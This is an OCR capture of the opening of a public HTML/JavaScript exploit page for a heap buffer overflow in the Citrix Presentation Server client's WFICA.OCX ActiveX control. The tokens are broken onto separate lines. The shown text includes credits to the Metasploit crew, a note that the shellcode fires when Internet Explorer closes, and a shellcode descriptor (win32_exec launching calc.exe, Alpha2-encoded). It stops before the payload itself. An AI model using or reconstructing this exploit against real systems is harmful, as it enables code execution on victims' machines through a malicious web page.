
9.200.44376.0

Thanks to h.d.m. and the Metasploit 
crew

Note: Shellcode will execute when IE is 
closed. 

-->
<
html
>
<
head
>
<
title
>
Citrix Presentation Server 
Client WFICA.OCX ActiveX Component Heap 
Buffer Overflow Exploit
</
title
>
<
script
language
=
"
JavaScript
"
defer
>
function
Check
(
)
{
// win32_exec -  EXITFUNC=seh 
CMD=c:\windows\system32\calc.exe 
Size=378 Encoder=Alpha2 